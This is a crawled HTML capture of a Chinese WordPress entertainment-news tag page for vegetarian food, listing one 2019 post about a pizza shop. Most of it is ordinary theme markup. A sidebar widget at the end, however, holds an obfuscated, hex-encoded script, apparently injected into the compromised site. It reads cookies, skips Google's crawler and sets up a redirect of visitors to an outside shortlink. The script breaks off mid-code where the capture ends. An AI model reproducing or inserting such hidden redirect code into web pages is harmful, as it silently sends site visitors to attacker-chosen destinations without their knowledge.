

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E7%B4%A0%E9%A3%9F/
body_size: 11769
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>素食 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e7%b4%a0%e9%a3%9f/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 素食标签Feed" href="http://www.feng-news.com/tag/%e7%b4%a0%e9%a3%9f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-716 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期四, 1月 15, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">素食</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>素食</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-2554 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment category-news-banner tag-humble-pizza tag-kings-road tag-714 tag-712 tag-716 tag-713">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="仙气披萨店吃了不怕胖「Humble Pizza」" href="http://www.feng-news.com/2019/08/%e4%bb%99%e6%b0%94%e6%8a%ab%e8%90%a8%e5%ba%97%e5%90%83%e4%ba%86%e4%b8%8d%e6%80%95%e8%83%96%ef%bc%81%e8%8b%b1%e5%9b%bd%e3%80%8chumble-pizza%e3%80%8d/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/08/21-7.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/08/%e4%bb%99%e6%b0%94%e6%8a%ab%e8%90%a8%e5%ba%97%e5%90%83%e4%ba%86%e4%b8%8d%e6%80%95%e8%83%96%ef%bc%81%e8%8b%b1%e5%9b%bd%e3%80%8chumble-pizza%e3%80%8d/" rel="bookmark">仙气披萨店吃了不怕胖「Humble Pizza」</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/08/%e4%bb%99%e6%b0%94%e6%8a%ab%e8%90%a8%e5%ba%97%e5%90%83%e4%ba%86%e4%b8%8d%e6%80%95%e8%83%96%ef%bc%81%e8%8b%b1%e5%9b%bd%e3%80%8chumble-pizza%e3%80%8d/" title="仙气披萨店吃了不怕胖「Humble Pizza」">2019-08-28</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>「Humble Pizza」整间&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-2554 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  